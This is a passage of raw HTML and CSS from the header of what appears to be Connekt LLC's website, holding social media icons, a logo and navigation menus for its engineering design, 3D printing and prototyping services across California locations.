svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-7c6c154" href="https://www.facebook.com/Connektllc" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-84e9865" href="https://www.instagram.com/connektllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-f525c0e" href="https://www.linkedin.com/in/scott-raitt-b7a9ba17/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-06b6859" href="https://www.yelp.com/biz/connekt-grass-valley-2" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i class="fab fa-yelp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e670cf9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e670cf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6900a52" data-id="6900a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74b5313 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="74b5313" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.connektllc.com">
							<img width="270" height="76" src="https://www.connektllc.com/wp-content/uploads/2022/06/site-logo.png" class="attachment-full size-full" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43eba99" data-id="43eba99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-575dc0d hfe-nav-menu__align-right hm-margin elementor-hidden-tablet elementor-hidden-mobile hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="575dc0d" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-575dc0d" class="hfe-nav-menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.connektllc.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.connektllc.com/services/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/3d-printing-services-in-northern-california/" class = "hfe-sub-menu-item">3D Printing Services in Northern California</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/electro-mechanical-packaging-design-services-in-northern-california/" class = "hfe-sub-menu-item">Electro-Mechanical Packaging Design Services in Northern California</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/fea-analysis-consulting-services-in-northern-california/" class = "hfe-sub-menu-item">FEA Analysis &#038; Consulting Services in Northern California</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/plastic-injection-molding-services-in-northern-california/" class = "hfe-sub-menu-item">Plastic Injection Molding Services in Northern California</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/rapid-prototypes-services-in-northern-california/" class = "hfe-sub-menu-item">Rapid Prototypes Services in Northern California</a></li>
	<li id="menu-item-7349" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/3d-printing-services-in-grass-valley/" class = "hfe-sub-menu-item">3D Printing Services in Grass Valley</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Company<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/why-us/" class = "hfe-sub-menu-item">Why Us</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/about-us/" class = "hfe-sub-menu-item">About Us</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/our-clients/" class = "hfe-sub-menu-item">Our Clients</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/our-team/" class = "hfe-sub-menu-item">Our Team</a></li>
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/we-take-the-guesswork-out-of-making-all-types-of-prototypes/" class = "hfe-sub-menu-item">All Types Of Prototypes</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/we-are-the-best-engineering-design-service-provider-in-auburn-ca/" class = "hfe-sub-menu-item">Engineering Design Service</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/specializing-in-creating-quality-3d-printed-prototypes/" class = "hfe-sub-menu-item">3D Printed Prototypes</a></li>
</ul>
</li>
<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.connektllc.com/reviews/" class = "hfe-menu-item">Reviews</a></li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Our Work<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/news/" class = "hfe-sub-menu-item">News</a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/faq/" class = "hfe-sub-menu-item">FAQ</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Location<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-auburn-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Auburn, CA</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-bay-area-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Bay Area, CA</a></li>
	<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-fremont-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Fremont CA</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-grass-valley-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Grass Valley, CA</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-modesto-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Modesto, CA</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-san-francisco-ca/" class = "hfe-sub-menu-item">Engineering Design Services in San Francisco, CA</a></li>
	<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-sacramento-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Sacramento CA</a></li>
	<li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-san-jose-ca/" class = "hfe-sub-menu-item">Engineering Design Services in San Jose CA</a></li>
	<li id="menu-item-6946" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-san-diego-ca/" class = "hfe-sub-menu-item">Engineering Design Services in San Diego CA</a></li>
	<li id="menu-item-6945" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-riverside-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Riverside CA</a></li>
	<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-los-angeles-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Los Angeles CA</a></li>
	<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-fresno-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Fresno CA</a></li>
</ul>
</li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.connektllc.com/contacts/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.connektllc.com/request-a-free-quote/" class = "hfe-menu-item">Get a Free Quote</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-dbd80ee elementor-widget-tablet__width-auto hm-margin elementor-hidden-desktop hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="dbd80ee" data-element_type="widget" data-settings="{&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i> 
					</div>
				</div>
			<div class="hfe-flyout-wrapper" data-last-item="cta" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-dbd80ee" class="hfe-side hfe-flyout-left hfe-flyout-open" data-layout="left" data-flyout-type="normal">
						<div class="hfe-flyout-content push">						
